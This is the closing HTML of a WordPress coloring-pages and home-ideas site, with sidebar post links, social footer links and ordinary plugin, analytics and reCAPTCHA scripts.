																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Coloring%20Pages%20Of%20Girls%20Beautiful%20Cute%20Girl%20Coloring%20Pages%20for%20Kids%20Disney%20Coloring%20Pages-314486.png" href="https://coolandfantastic.com/cute-coloring-pages-of-girls/" title="The 25 Best Ideas for Cute Coloring Pages Of Girls"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cute-coloring-pages-of-girls/" rel="bookmark" title="The 25 Best Ideas for Cute Coloring Pages Of Girls">
											The 25 Best Ideas for Cute Coloring Pages Of Girls										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Superhero%20Girls%20Coloring%20Pages%20Awesome%20Free%20Printable%20Super%20Hero%20High%20Coloring%20Pages%20Dc%20Super-403918.png" href="https://coolandfantastic.com/superhero-girls-coloring-pages/" title="25 Best Superhero Girls Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/superhero-girls-coloring-pages/" rel="bookmark" title="25 Best Superhero Girls Coloring Pages">
											25 Best Superhero Girls Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://coolandfantastic.com/" target="_blank">CoolandFantastic</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".4cbf6ca8de695bb3b05e8d2d6fa2100d").click(function() {
jQuery.post(
"https://coolandfantastic.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "99d14a9798",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"6166901f36","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"6166901f36","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"6166901f36","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"6166901f36","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381619,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381619&101" alt="free geoip" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"50ab758a4b17407d9e49e4320e1bc5d3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KL_-P2MVKxvUvXqDaool2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768796460933');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>